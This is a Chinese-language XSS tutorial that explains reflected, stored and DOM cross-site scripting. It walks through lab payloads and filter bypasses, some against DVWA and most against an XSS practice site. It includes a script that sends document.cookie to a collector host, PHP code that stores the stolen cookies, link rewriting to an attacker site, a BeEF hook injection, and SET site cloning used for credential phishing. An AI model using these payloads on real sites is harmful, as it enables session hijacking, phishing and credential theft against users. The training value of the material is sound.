XSS学习-从入门到入狱
目录
- 1、XSS 介绍及分类
-
- 1.1XSS 漏洞介绍
- 1.2 反射型 XSS
- 1.3 存储型 XSS
- 1.4 DOM型 XSS
- 2、XSS 基本应用
-
- 2.1 XSS 盗取 Cookie
-
- 2.1.1 Cookie 介绍
- 2.1.2 反射 XSS 盗取Cookie
- 2.1.3 利用 Cookie 会话劫持
- 2.1.4 劫持会话后的操作
- 2.2 XSS 篡改网页链接
-
- 2.2.1 JS 代码讲解
- 2.2.2 XSS 篡改链接
- 2.2.3 篡改链接指向流量 URL
- 2.2.4 篡改链接指向恶意 URL
- 2.3 XSS 盗取用户信息
-
- 2.3.1 盗取用户信息原理
- 2.3.2 SETookit 工具克隆网站
- 2.3.3 存储型XSS跳转克隆网站
- 3、XSS 的各种姿势
-
- 3.1 没有过滤的 XSS
-
- 3.1.1 实验环境介绍
- 3.1.2 html 中文本标签的介绍
- 3.1.3 探测 XSS 过程
- 3.1.4 闭合文本标签利用 XSS
- 3.2 标签属性中的 XSS
-
- 3.2.1 配置 Chrome 关闭 XSS-Auditor
- 3.2.2 属性中的 XSS 发现
- 3.2.3 属性中的 XSS 闭合引入 script
- 3.2.4 属性中的 XSS 闭合引入事件
- 3.3 选择列表中的 XSS
-
- 3.3.1 HTML select 标签介绍
- 3.3.2 表单介绍
- 3.3.3 Burp Suite 测试 XSS
- 3.3.4 闭合触发 XSS
- 3.4 隐藏提交参数中的 XSS
-
- 3.4.1 HTML 表单隐藏参数介绍
- 3.4.2 Burp Suite 抓包测试
- 3.4.3 HTML 中 svg 介绍
- 3.4.4 闭合触发 XSS
- 3.5 限制输入长度的 XSS
-
- 3.5.1 HTML 表单文本框介绍
- 3.5.2 XSS Payload 长度计算
- 3.5.3 浏览器审查工具修改源码
- 3.5.4 Payload 触发 XSS 漏洞
- 3.6 HTML 事件中的 XSS
-
- 3.6.1 HTML 事件介绍
- 3.6.2 XSS 漏洞发现
- 3.6.3 闭合思路分析
- 3.6.4 Payload 触发 XSS 漏洞
- 3.7 空格分隔属性中的 XSS
-
- 3.7.1 XSS 探测
- 3.7.2 触发 XSS
- 3.8 JavaScript 伪协议的 XSS
-
- 3.8.1 JavaScript 伪协议介绍
- 3.8.2 XSS 漏洞发现
- 3.8.3 a 链接标签属性 href 介绍
- 3.8.4 Payload 触发 XSS 漏洞
- 3.9 绕过过滤 domain 为空的 XSS
-
- 3.9.1 XSS 漏洞发现
- 3.9.2 绕过思考
- 3.9.3 双写绕过
- 3.9.4 编码绕过
- 3.10 绕过替换 script 和 on 事件的 XSS
-
- 3.10.1 XSS 漏洞发现
- 3.10.2 绕过思考
- 3.10.3 伪协议绕过
- 3.10.4 Tab 键绕过
- 3.11 利用 IE 特性绕过 XSS 过滤
-
- 3.11.1 XSS 漏洞发现
- 3.11.2 基本 XSS 利用
- 3.11.3 IE 特性讲解
- 3.11.4 Payload 触发 XSS
- 3.12 利用 CSS 特性绕过 XSS 过滤
-
- 3.12.1 XSS 漏洞发现
- 3.12.2 基本 XSS 利用
- 3.12.3 CSS 特性讲解
- 3.12.4 Payload 触发 XSS
- 3.13 IE 利用 CSS 触发 XSS
-
- 3.13.1 CSS 介绍
- 3.13.2 CSS 中执行 JS
- 3.13.3 注释绕过关键字过滤
- 3.13.4 Payload 触发 XSS
- 3.14 16 进制绕过过滤触发 XSS
-
- 3.14.1 16 进制介绍
- 3.14.2 XSS 挖掘
- 3.14.3 双斜杠 + 16 进制绕过
- 3.14.4 Payload 触发 XSS
- 3.15 Unicode 绕过过滤触发 XSS
-
- 3.15.1 Unicode 介绍
- 3.15.2 XSS 挖掘
- 3.15.3 双斜杠 + Unicode 绕过
- 3.15.4 Payload 触发 XSS
- 4、XSS 相关知识
-
- 4.1 浏览器同源策略介绍
-
- 4.1.1 源的含义
- 4.1.2 同源策略
- 4.1.3 IE 源的特殊处理
- 4.1.4 document.domain
- 4.2 Cookied 的 httponly 设置
-
- 4.2.1 Cookie 介绍
- 4.2.2 Cookie 作用
- 4.2.3 清除 Cookie
- 4.2.4 Cookie httponly
- 4.3 XSS-Filter 过滤器介绍
-
- 4.3.1 htmlspecialchars() 函数
- 4.3.2 htmlentities() 函数
- 4.3.3 strip_tags() 函数
- 4.3.4 自定义 xss-filter
- 4.4 编码转义介绍
-
- 4.4.1 URL 编码
- 4.4.2 html 编码
- 4.4.3 JavaScript 编码
- 4.4.4 编码含义
- 5、 XSS 测试
-
- 5.1 XSS 发送的位置
-
- 5.1.1 GET 型 URL 中的 XSS
- 5.1.2 POST 型表单中的 XSS
- 5.1.3 JSON 中的 XSS
- 5.1.4 自定义 HTTP 头中的 XSS
- 5.2 XSS 过滤器
-
- 5.2.1 本地环境搭建
- 5.2.2 XSS Payload 测试
- 5.2.3 自动化工具测试
- 5.2.4 关注最新 HTML 等内容
- 5.3 存储型 XSS 灰盒测试
-
- 5.3.1 环境搭建
- 5.3.2 定向 XSS 挖掘
- 5.3.3 黑名单审计
- 5.3.4 绕过过滤,触发 XSS
- 6、自动化工具
-
- 6.1 自动化 XSS 挖掘工具 (XSSer)
-
- 6.1.1 XSSer 工具介绍
- 6.1.2 XSSer 工具原理
- 6.1.3 XSSer 帮助信息
- 6.1.4 XSSer 启动方式
- 6.2 XSS fuzzing 工具
-
- 6.2.1 XSStrike 工具介绍
- 6.2.2 XSStrike 工具安装
- 6.2.3 XSStrike 帮助信息
- 6.2.4 XSStrike 实例演示
1、XSS 介绍及分类
1.1XSS 漏洞介绍
跨站脚本攻击(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。

1.2 反射型 XSS
反射型XSS又称非持久性XSS,这种攻击往往具有一次性。

攻击者通过邮件等形式将包含XSS代码的链接发送给正常用户,当用户点击时,服务器接受该用户的请求并进行处理,然后把带有XSS的代码发送给用户。用户浏览器解析执行代码,触发XSS漏洞。
例如:
echo $_GET[“uname”];
?>
当用户访问 url?uname=< script>alert(“hello”);< /script>时,触发代码,弹出对话框。
1.3 存储型 XSS
存储型XSS又称持久型XSS,攻击脚本存储在目标服务器的数据库中,具有更强的隐蔽性。
攻击者在论坛、博客、留言板中,发帖的过程中嵌入XSS攻击代码,帖子被目标服务器存储在数据库中。当用户进行正常访问时,触发XSS代码。
1.4 DOM型 XSS

DOM型XSS全称Document Object Model,使用DOM动态访问更新文档的内容、结构及样式。
DOM结构图

HTML标签都是节点,节点组成了节点树。通过HTML DOM 可以对树上的所有节点进行修改。
服务器响应不会处理攻击者脚本,而是用户浏览器处理这个响应时,DOM对象就会处理XSS代码,触发XSS漏洞。
2、XSS 基本应用
2.1 XSS 盗取 Cookie
2.1.1 Cookie 介绍
Cookie 是在 HTTP 协议下,服务器或脚本可以维护客户工作站上信息的一种方式。Cookie 是由 Web 服务器保存在用户浏览器(客户端)上的小文本文件,它可以包含有关用户的信息。
目前有些 Cookie 是临时的,有些则是持续的。临时的 Cookie 只在浏览器上保存一段规定的时间,一旦超过规定的时间,该 Cookie 就会被系统清除
服务器可以利用Cookies包含信息的任意性来筛选并经常性维护这些信息,以判断在HTTP传输中的状态。
Cookies最典型的应用是判定注册用户是否已经登录网站,用户可能会得到提示,是否在下一次进入此网站时保留用户信息以便简化登录手续,这些都是Cookies的功用。另一个重要应用场合是“购物车”之类处理。用户可能会在一段时间内在同一家网站的不同页面中选择不同的商品,这些信息都会写入Cookies,以便在最后付款时提取信息。
2.1.2 反射 XSS 盗取Cookie
存在反射型XSS漏洞的站点位置 可以利用以下链接来盗取Cookie
url?uname=<script>document.location=http://ip/cookie.php?cookie=”+document.cookie:</script>
将连接发送到用户,用户点击即触发XSS漏洞。同时可以使用URL编码迷惑用户。
cookie.php代码:
$cookie=$_GET['cookie'];
file_put_contents('cookie.txt',$cookie);
?>
链接:
http://192.168.1.2/dvwa/vulnerabilities/xss_r/?name=<script>document.location="http://192.168.1.2/xss_test/cookie.php?cookie="+document.cookie</script>
URL编码:
http://192.168.1.2/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F192.168.1.2%2Fxss_test%2Fcookie.php%3Fcookie%3D%22%2Bdocument.cookie%3C%2Fscript%3E
2.1.3 利用 Cookie 会话劫持
打开Cookie.txt文件,找到Cookie值,访问目标站点,修改Cookie为Cookie.txt文件中的内容。

2.1.4 劫持会话后的操作
1、进入后台寻找上传点等进一步利用漏洞给
上传一句话Webshell。
2、修改配置等。
2.2 XSS 篡改网页链接
2.2.1 JS 代码讲解
window.onload 当窗口加载时,执行匿名函数。
使用for循环遍历所有获得的链接a标签,并将a标签中的url替换成想要跳转的url。
<script>
window.onload = function() {
var link=document.getElementsByTagName("a");
for(j = 0; j < link.length; j++) {
link[j].href="http://attacker-site.com/";}
}
</script>
2.2.2 XSS 篡改链接
将篡改代码注入到对应的XSS位置。以DVWA 反射XSS为例。

2.2.3 篡改链接指向流量 URL
刷流量,某些站点的重定向。
https://weibo.com/2081681517/GEZpU841G?ref=feedsdk&type=comment#_rnd1540197060886
利用带有XSS漏洞的页面,将所有a标签的url替换成指向流量的url,使得所有用户在这个网页点击的任何链接都跳转到该流量站点,使得站点的流量增多。
2.2.4 篡改链接指向恶意 URL

Beef 进行恶意链接生成,以及利用hook.js执行其他命令。
<script src="http://192.168.1.7:3000/hook.js"></script>

将恶意链接注入到带有XSS漏洞的页面

然后就可以在kali中BeEF中看到被劫持的页面

这里给出 BeEF 用法的参考链接:
https://blog.csdn.net/smli_ng/article/details/106067842
2.3 XSS 盗取用户信息
2.3.1 盗取用户信息原理
克隆网站登陆页面,利用存储XSS设置跳转代码,如果用户访问即跳转到克隆网站的登陆页面,用户输入登陆,账号和密码被存储。


2.3.2 SETookit 工具克隆网站
万能的社工工具。
SETookit使用流程:
- sudo setookit (打开setookit工具)
- 选择Social-Engineering Attacks
- 选择Website Attack Vectors
- 选择Credential Harvester Attack Method
- 选择Site Cloner,输入要克隆的网址

- 等待克隆完成

2.3.3 存储型XSS跳转克隆网站
XSS Payload:
<script>window.location=”http://192.168.1.7/” </script>

在克隆页面输入账号密码进行登录,在SETookit 中查看返回的信息

3、XSS 的各种姿势
3.1 没有过滤的 XSS

3.1.1 实验环境介绍
https://xss-quiz.int21h.jp/
一个日本安全研究员制作的XSS练习靶场

3.1.2 html 中文本标签的介绍
3.1.3 探测 XSS 过程
1、构造一个独一无二且不会被识别为恶意代码的字符串用来提交到页面。
例如:123qweasdzxc
2、使用浏览器审查工具进行代码审查,寻找构造的字符串是否在页面中显示。

3.1.4 闭合文本标签利用 XSS
1、简单Payload:
<script>alert(document.domain);</script>
2、闭合标签Payload:
"</b><script>alert(document.domain);</script>
3.2 标签属性中的 XSS
3.2.1 配置 Chrome 关闭 XSS-Auditor

https://xss-quiz.int21h.jp/ 利用XSS过程中会出现下图情况。配置Chrome --args --disable-xss-auditor

创建一个新的chrome浏览器的快捷方式,填入chrome的目标位置,并在后面跟上–args --disable-xss-auditor

如果遇到其他浏览器有同样的问题,也可使用类似的方法来解决
3.2.2 属性中的 XSS 发现

实验环境:XSS Challenge Stage #2
3.2.3 属性中的 XSS 闭合引入 script
<input name=”p1” type=”text” size=”50” value=”用户输入”>
构造Payload:
< … value= ” “>{payload} >”
闭合引号 尖括号,引入script脚本
“>< script>alert(document.domain);< /script>
3.2.4 属性中的 XSS 闭合引入事件
" onmouseover=alert(document.domain)>
(onmouseover作用:当鼠标移动到该位置上方时,执行JS代码)

3.3 选择列表中的 XSS
3.3.1 HTML select 标签介绍
select 元素可创建单选或多选菜单。
< select > 元素中的 < option> 标签用于定义列表中的可用选项。

3.3.2 表单介绍
3.3.3 Burp Suite 测试 XSS
3.3.4 闭合触发 XSS
实验环境:XSS Challenge Stage #3
- Japan< script>alert(document.domain)< /script>
- Japan< /option>< script>alert(document.domain)< /script> (可使用< /option>进行闭合,不闭合也能正常执行)


3.4 隐藏提交参数中的 XSS
3.4.1 HTML 表单隐藏参数介绍
隐藏域是用来收集或发送信息的不可见元素,对于网页的访问者来说,隐藏域是看不见的。当表单被提交时,隐藏域就会将信息用你设置时定义的名称和值发送到服务器上。
代码格式:
<input type=“hidden” name="…" value="…">

3.4.2 Burp Suite 抓包测试
3.4.3 HTML 中 svg 介绍
SVG 意为可缩放矢量图形(Scalable Vector Graphics)。
SVG 使用 XML 格式定义图像。
SVG 文件可通过以下标签嵌入 HTML 文档:< embed>、< object> 或者 < iframe>。
也可以使用svg标签插入。
例如:
< svg οnlοad=alert(document.domain)>
3.4.4 闭合触发 XSS
实验环境:XSS Challenges Stage #4
- "> < script>alert(document.domain)< /script>
- "/> < script>alert(document.domain)< /script>
- ">< svg οnlοad=alert(document.domain)>
3.5 限制输入长度的 XSS
3.5.1 HTML 表单文本框介绍
HTML 表单用于搜集不同类型的用户输入。表单元素指的是不同类型的 input 元素、复选框、单选按钮、提交按钮等等。text定义常规文本输入。
属性介绍:
value 属性规定输入字段的初始值
readonly 属性规定输入字段为只读(不能修改)
disabled 属性规定输入字段是禁用的。被禁用的元素是不可用和不可点击的。被禁用的元素不会被提交。
size 属性规定输入字段的尺寸(以字符计)
maxlength 属性规定输入字段允许的最大长度
如设置 maxlength 属性,则输入控件不会接受超过所允许数的字符。
该属性不会提供任何反馈。如果需要提醒用户,则必须编写 JavaScript 代码
参考文档:
http://www.w3school.com.cn/html/html_form_attributes.asp
3.5.2 XSS Payload 长度计算
使用Python 内置函数 len(字符串) 计算对应的字节数。
3.5.3 浏览器审查工具修改源码
3.5.4 Payload 触发 XSS 漏洞
实验环境: XSS Challenge Stage #5
页面源码:

构造Payload:
0) 前提:修改文本长度限制
- ”> < script>alert(document.domain);< /script>
- " οnmοuseοver=alert(document.domain)>
- ”> < svg οnlοad=alert(document.domain)>
3.6 HTML 事件中的 XSS
3.6.1 HTML 事件介绍
在现代浏览器中都内置有大量的事件处理器。这些处理器会监视特定的条件或用户行为,例如鼠标单击(onclick)或浏览器窗口中完成加载某个图像(onload)。通过使用客户端的 JavaScript,可以将某些特定的事件处理器作为属性添加给特定的标签,并可以在事件发生时执行一个或多个 JavaScript 命令或函数。

参考链接:
https://www.w3school.com.cn/tags/html_ref_eventattributes.asp
3.6.2 XSS 漏洞发现
3.6.3 闭合思路分析
-
通过HTML事件来触发XSS:
” οnmοuseοver=”alert(document.domain) -
闭合input标签,加入< script>alert(document.domain);< /script>(该方法容易被过滤)
3.6.4 Payload 触发 XSS 漏洞
实验环境:XSS Challenges Stage #6
构造Payload:
" οnclick="alert(document.domain)

3.7 空格分隔属性中的 XSS

3.7.1 XSS 探测

3.7.2 触发 XSS
实验环境:XSS Challenges Stage #7
构造Payload:
111 οnmοuseοver=alert(document.domain);

3.8 JavaScript 伪协议的 XSS
3.8.1 JavaScript 伪协议介绍
将javascript代码添加到客户端的方法是把它放置在伪协议说明符javascript:后的URL中。这个特殊的协议类型声明了URL的主体是任意的javascript代码,它由javascript的解释器运行。如果javascript:URL中的javascript代码含有多个语句,必须使用分号将这些语句分隔开。
javascript:var now = new Date(); "The time is:
" + now;
javascript URL还可以含有只执行动作,但不返回值的javascript语句。
javascript:alert("hello world!")
3.8.2 XSS 漏洞发现
3.8.3 a 链接标签属性 href 介绍
< a> 标签定义超链接,用于从一个页面链接到另一个页面。
< a> 元素最重要的属性是 href 属性,它指定链接的目标。
在所有浏览器中,链接的默认外观如下:
- 未被访问的链接带有下划线而且是蓝色的
- 已被访问的链接带有下划线而且是紫色的
- 活动链接带有下划线而且是红色的
3.8.4 Payload 触发 XSS 漏洞

实验环境:XSS Challenges Stage #8

页面源码:

构造Payload:
Payload: javascript:alert(document.domain)

3.9 绕过过滤 domain 为空的 XSS
3.9.1 XSS 漏洞发现
3.9.2 绕过思考
- 双写绕过
- 编码绕过
3.9.3 双写绕过

实验环境:XSS Challenges Stage #10
构造Payload:
“> < script>alert(document.dodomainmain);< /script>

3.9.4 编码绕过
构造Payload:
">< script>eval(atob(‘YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==’));< /script>
eval() 函数可计算某个字符串,并执行其中的的 JavaScript 代码。
atob() 方法用于解码使用 base-64 编码的字符串,base-64 编码使用方法是 btoa() 。

3.10 绕过替换 script 和 on 事件的 XSS
3.10.1 XSS 漏洞发现
3.10.2 绕过思考
实验环境:XSS Challenges Stage #11
1、寻找过滤内容


发现将存在on与script的关键词进行了替换
2、思考绕过策略:
- 伪协议绕过
3.10.3 伪协议绕过
构造Payload:
"> < a href=“javascript:alert(document.domain)”>xss< /a>

发现script关键词被替换
3.10.4 Tab 键绕过
构造Payload:
"> < a href=“javas cript:alert(document.domain);”>xss< /a><
(这里的 “空格”,不是空格,而是Tab键的效果)

3.11 利用 IE 特性绕过 XSS 过滤
3.11.1 XSS 漏洞发现
3.11.2 基本 XSS 利用


实验环境:XSS Challenges Stage #12
1、 HTML事件触发XSS
Payload:
111" οnmοuseοver=alert(document.domain)

2、闭合input,利用外部标签触发XSS
Payload:
111"> < script>alert(document.dodomainmain)< /script>

发现:双引号(”)、尖括号(<、>)、空格都被剔除了
3.11.3 IE 特性讲解

3.11.4 Payload 触发 XSS
构造Payload:
`` οnclick=alert(document.domain)

3.12 利用 CSS 特性绕过 XSS 过滤
3.12.1 XSS 漏洞发现
3.12.2 基本 XSS 利用
1、 HTML事件触发XSS

2、 闭合input,利用外部标签触发XSS

3.12.3 CSS 特性讲解
background:url(“javascript:alert(document.domain);”); 设置背景颜色
设置background:url ,利用javascript伪协议执行js。 目前IE浏览器支持,其他浏览器已经不再支持。
3.12.4 Payload 触发 XSS
构造Payload:
backgroundcolor:#f00;background:url(“javascript:alert(document.domain);”);

3.13 IE 利用 CSS 触发 XSS
3.13.1 CSS 介绍
层叠样式表(英文全称:Cascading Style Sheets)是一种用来表现HTML(标准通用标记语言的一个应用)或XML(标准通用标记语言的一个子集)等文件样式的计算机语言。CSS不仅可以静态地修饰网页,还可以配合各种脚本语言动态地对网页各元素进行格式化。
3.13.2 CSS 中执行 JS
css expression(css表达式)又称Dynamic properties(动态属性)是早期微软DHTML的产物,以其可以在Css中定义表达式(公式)来达到建立元素间属性之间的联系等作用,从IE5开始得到支持,后因标准、性能、安全性等问题,微软从IE8 beta2标准模式开始,取消对css expression的支持。
实际应用
早期很多开发人员利用css expression实现了许多效果,比如将元素相对鼠标指针进行定位,根据一个定时器来移动元素等等。当然这些效果能够使用js来实现。
虽然css表达式问题很多,但是我们依然能够在网上看到它们的影子,甚至在一些成熟的商业网站上。最常见的一个应用就是悬浮在页面上的某个模块(比如导航、返回顶部)。
3.13.3 注释绕过关键字过滤
CSS中的注释 /**/
绕过对关键字expression的过滤。 ex/**/pression
payload:111” expression , expression 被过滤为XXX


3.13.4 Payload 触发 XSS

实验环境:XSS Challenges Stage #14
构造Payload:
xss:expres/**/sion(if(!window.x){alert(document.domain);window.x=1;})

3.14 16 进制绕过过滤触发 XSS
3.14.1 16 进制介绍
十六进制转换有16进制每一位上可以是从小到大为0、1、2、3、4、5、6、7、8、9、A、B、C、D、E、F16个大小不同的数,即逢16进1,其中用A,B,C,D,E,F(字母不区分大小写)这六个字母来分别表示10,11,12,13,14,15。
3.14.2 XSS 挖掘
3.14.3 双斜杠 + 16 进制绕过

3.14.4 Payload 触发 XSS

实验环境:XSS Challenges Stage #15
构造Payload:
\x3cscript\x3ealert(document.domain);\x3c/script\x3e

3.15 Unicode 绕过过滤触发 XSS
3.15.1 Unicode 介绍
Unicode(统一码、万国码、单一码)是计算机科学领域里的一项业界标准,包括字符集、编码方案等。Unicode 是为了解决传统的字符编码方案的局限而产生的,它为每种语言中的每个字符设定了统一并且唯一的二进制编码,以满足跨语言、跨平台进行文本转换、处理的要求。
3.15.2 XSS 挖掘
构造无害独一字符串,在响应在寻找该字符串。
![]()
发现hex编码被过滤了
3.15.3 双斜杠 + Unicode 绕过
3.15.4 Payload 触发 XSS
实验环境:XSS Challenges Stage #16
构造Payload:
\u003cscript\u003ealert(document.domain);\u003c/script\u003e
4、XSS 相关知识
4.1 浏览器同源策略介绍
4.1.1 源的含义
源指源头,信息来源的位置。在计算机中源在RFC6454文档中规定,源是由协议、主机名、端口名组成。
范例: 协议://主机名:端口号/
例如:http://www.example.com 与 https://www.example.com 不是同源。
4.1.2 同源策略
在计算机中,同源策略(Same-origin Policy , SOP)用于阻止一个非同源的页面恶意代码去访问另外一个非同源页面。
只有两个页面属于同一个源才能互相访问。不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源。所以a.com下的js脚本采用ajax读取b.com里面的文件数据是会报错的。
例如:源A页面要访问源B页面认证Cookie,如果不加阻止读取Cookie,会造成Cookie欺骗绕过登陆验证。
注意:同源一定要是 协议、主机名、端口号完全一致。
4.1.3 IE 源的特殊处理
1、位于可信域(Trust Zones)的互信的域名间,不受同源策略限制。
2、IE在判断同源时不考虑端口。
可是通过document.domain 读取或修改源。但是有限制,修改之后的源不能通过其他脚本再次修改。
4.1.4 document.domain
domain 属性可以解决因同源安全策略带来的不同文档的属性共享问题。降域 document.domain
同源策略认为域和子域属于不同的域,如:
- child1.a.com 与 a.com,
- child1.a.com 与 child2.a.com,
- xxx.child1.a.com 与 child1.a.com
两两不同源,可以通过设置 document.damain=‘a.com’,浏览器就会认为它们都是同一个源。想要实现以上任意两个页面之间的通信,两个页面必须都设置documen.damain=‘a.com’。
4.2 Cookied 的 httponly 设置
4.2.1 Cookie 介绍
指某些网站为了辨别用户身份、进行 session 跟踪而储存在用户本地终端上的数据(通常经过加密)。
Cookie 是在 HTTP 协议下,服务器或脚本可以维护客户工作站上信息的一种方式。Cookie 是由 Web 服务器保存在用户浏览器(客户端)上的小文本文件,它可以包含有关用户的信息。无论何时用户链接到服务器,Web 站点都可以访问 Cookie 信息 。
目前有些 Cookie 是临时的,有些则是持续的。临时的 Cookie 只在浏览器上保存一段规定的时间,一旦超过规定的时间,该 Cookie 就会被系统清除 。
4.2.2 Cookie 作用
cookie是存储再客户端上的一小段数据,浏览器(即客户端)通过HTTP协议和服务器端进行cookie交互,通常用来存储一些不敏感信息。
演示dvwa sql注入利用 sqlmap测试。
 请求 URL:
请求 URL:
http://192.168.1.3/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie:
security=low;PHPSESSID=21t5gnrjapcuvvmv47g579oqi4

在不设置cookie的情况下,使用sqlmap进行测试

